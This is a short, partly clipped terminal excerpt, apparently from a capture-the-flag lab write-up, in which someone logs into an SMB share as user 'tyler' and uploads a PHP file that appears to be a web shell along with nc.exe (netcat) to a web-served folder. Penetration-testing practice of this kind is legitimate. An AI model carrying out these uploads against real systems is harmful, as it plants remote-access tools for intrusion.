 #smbclient //10.10.10.97/new-site -U tyler
er WORKGROUP\tyler's password:
"help" to get a list of possible commands.
: \> ls
D 0 Sun Dec 16 16:27:21 2018
. D 0 Sun Dec 16 16:27:21 2018
isstart.htm A 696 Thu Jun 21 18:26:03 2018
isstart.png A 98757 Thu Jun 21 18:26:03 2018
12978687 blocks of size 4096. 8027331 blocks available
: \> put cyseclab.php
ting file cyseclab.php as \cyseclab.php (1,2 kb/s) (average 1,2 kb/s)
: \> put nc.exe
ting file nc.exe as \nc.exe (81,6 kb/s) (average 58,8 kb/s)
: \>